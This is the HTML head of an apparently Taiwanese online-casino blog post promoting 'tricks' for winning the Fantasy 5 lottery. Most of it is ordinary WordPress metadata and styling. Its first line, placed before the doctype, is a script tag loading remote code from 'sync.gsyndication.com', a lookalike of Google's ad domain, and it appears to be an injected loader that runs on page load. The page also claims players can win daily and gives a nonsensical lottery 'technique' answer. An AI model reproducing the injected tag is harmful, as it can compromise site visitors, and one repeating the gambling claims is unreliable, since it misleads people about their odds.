

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/
body_size: 36803
content:

<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="zh-TW" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name="keywords" content="滿天星娛樂城、娛樂城優惠、娛樂城出金、娛樂城推薦、娛樂城、娛樂城體驗金">
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-BNJV2V2LMD"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-BNJV2V2LMD');
	</script>
	    <style>
        .pro-wccp:before {
            content: "\f160";
            top: 3px;
        }
        .pro-wccp:before{
            color:#02CA03 !important
        }
        .pro-wccp {
            transform: rotate(45deg);
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v23.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈! - 武財神娛樂城</title>
	<meta name="description" content="天天樂是美國非常熱門的樂透彩球，彩金動不動就破好幾十億...難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味..." />
	<link rel="canonical" href="https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!" />
	<meta property="og:description" content="天天樂是美國非常熱門的樂透彩球，彩金動不動就破好幾十億...難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味..." />
	<meta property="og:url" content="https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/" />
	<meta property="og:site_name" content="武財神娛樂城" />
	<meta property="article:published_time" content="2023-09-09T06:49:00+00:00" />
	<meta property="article:modified_time" content="2023-09-14T10:00:04+00:00" />
	<meta property="og:image" content="https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="閃亮亮之星" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="閃亮亮之星" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#article","isPartOf":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/"},"author":{"name":"閃亮亮之星","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a"},"headline":"【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!","datePublished":"2023-09-09T06:49:00+00:00","dateModified":"2023-09-14T10:00:04+00:00","mainEntityOfPage":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://star168.tw/#organization"},"image":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","keywords":["加州天天樂","加州天天樂拖牌","天天樂三星","天天樂報牌","天天樂抓牌工具","天天樂抓牌技巧","天天樂熱門號碼","天天樂版路分析","天天樂版路單","天天樂討論區"],"articleSection":["彩票","最新消息"],"inLanguage":"zh-TW"},{"@type":["WebPage","FAQPage"],"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/","url":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/","name":"【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈! - 武財神娛樂城","isPartOf":{"@id":"https://star168.tw/#website"},"primaryImageOfPage":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage"},"image":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage"},"thumbnailUrl":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","datePublished":"2023-09-09T06:49:00+00:00","dateModified":"2023-09-14T10:00:04+00:00","description":"天天樂是美國非常熱門的樂透彩球，彩金動不動就破好幾十億...難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味...","breadcrumb":{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#breadcrumb"},"mainEntity":[{"@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#faq-question-1693909112512"}],"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#primaryimage","url":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","contentUrl":"https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp","width":1280,"height":960,"caption":"天天樂抓牌技巧"},{"@type":"BreadcrumbList","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://star168.tw/"},{"@type":"ListItem","position":2,"name":"【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!"}]},{"@type":"WebSite","@id":"https://star168.tw/#website","url":"https://star168.tw/","name":"武財神娛樂城","description":"武財神娛樂城被評為娛樂城推薦第一首選，唯一指定官方部落格網站 運動彩券體育分析、線上百家樂講解、、玩運彩競猜、今彩539.六合彩.大樂透.天天樂直播開獎、魔龍傳奇最新線上手遊老虎機SLOT、捕魚機各類遊戲應有盡有！","publisher":{"@id":"https://star168.tw/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://star168.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://star168.tw/#organization","name":"武財神娛樂城","url":"https://star168.tw/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://star168.tw/#/schema/logo/image/","url":"https://star168.tw/wp-content/uploads/2022/12/logo.png","contentUrl":"https://star168.tw/wp-content/uploads/2022/12/logo.png","width":640,"height":320,"caption":"武財神娛樂城"},"image":{"@id":"https://star168.tw/#/schema/logo/image/"}},{"@type":"Person","@id":"https://star168.tw/#/schema/person/e70d53238e6e1ee224dffa916129b06a","name":"閃亮亮之星","url":"https://star168.tw/author/loisselfe4/"},{"@type":"Question","@id":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#faq-question-1693909112512","position":1,"url":"https://star168.tw/2023/09/09/fantasy-5-gambling-tricks/#faq-question-1693909112512","name":"天天樂抓牌技巧有哪些？","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"天天樂抓牌技巧包括但不限於：保持冷靜、掌握適當的力度、注意角度和速度、提高手眼協調等。","inLanguage":"zh-TW"},"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《武財神娛樂城》&raquo; 資訊提供" href="https://star168.tw/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/star168.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- star168.tw is managing ads with Advanced Ads 1.44.0 --><script id="star1-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://star168.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='YSFA-css' href='https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/css/style.min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=240907-170936' media='all' />
<style id='wppa_style-inline-css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://star168.tw/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.49' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://star168.tw/wp-content/themes/kadence/tha_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.35' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 